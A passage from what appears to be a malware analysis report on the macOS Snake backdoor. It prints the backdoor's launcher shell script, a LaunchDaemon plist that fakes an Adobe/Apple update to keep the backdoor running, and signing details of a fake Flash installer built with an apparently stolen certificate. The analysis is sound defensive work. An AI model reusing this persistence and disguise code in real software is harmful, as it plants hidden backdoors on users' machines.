FILE="${SCRIPT_DIR}/queue#1" PIDS=`ps cax | grep installdp | grep -o '^[ ]*[0-9]*'` if [ -z "$PIDS" ]; then ${SCRIPT_DIR}/installdp ${FILE} n fi [/code]
The shell script checks if installdp is already running, if not it will start with:
[code lang=text] /Library/Scripts/installdp /Library/Scripts/queue#1 n [/code]
Persistence
The backdoor is persisted via Apple’s LaunchDaemon service:
[code lang=text] $ plutil -p /Library/LaunchDaemons/com.adobe.update.plist { "ProgramArguments" => [ 0 => "/Library/Scripts/installd.sh" ] "KeepAlive" => 1 "Label" => "com.apple.update" "OnDemand" => 1 "POSIXSpawnType" => "Interactive" } [/code]
Codesigning details
In order for an Application to be run on OS X it has to be signed with a valid certificate issued by Apple or it would be blocked by GateKeeper (unless configured otherwise). The following, likely stolen, developer certificate was used to sign the fake Adobe Flash installer which includes the Snake binary:
[code lang=text] Executable=Install Adobe Flash Player.app/Install Identifier=com.addy.InstallAdobeFlash Format=app bundle with Mach-O thin (x86_64) CodeDirectory v=20200 size=390 flags=0x0(none) hashes=12+3 location=embedded Hash type=sha1 size=20 CandidateCDHash sha1=ffc1a65f9153c94999212fb8bd7e3950eca035ae
3/7